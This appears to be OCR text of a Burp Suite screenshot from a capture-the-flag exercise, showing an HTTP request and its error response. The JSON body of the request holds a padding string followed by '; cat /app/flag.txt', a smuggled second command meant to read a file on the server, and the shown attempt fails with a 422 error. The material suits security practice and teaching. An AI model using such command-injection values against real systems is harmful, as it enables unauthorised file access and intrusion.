 Request
Pretty Raw Hex Cookies Hackvertor \n
1 POST /generate HTTP/1.1
2 Host: 13.37.17.31:54334
3 Content-Length: 177
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://13.37.17.31:54334
9 Referer: http://13.37.17.31:54334/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"value":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaa; cat /app/flag.txt"
}
Response
Pretty Raw Hex Render Headers Hackvertor \n
1 HTTP/1.1 422 Unprocessable Entity
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 43
5 ETag: W/"2b-Y9ujFvR0haj2BwqzbVs0I5IKM8I"
6 Date: Thu, 18 May 2023 09:13:35 GMT
7 Connection: close
8
9 {
"message":"error",
"reason":"Unknow error"
}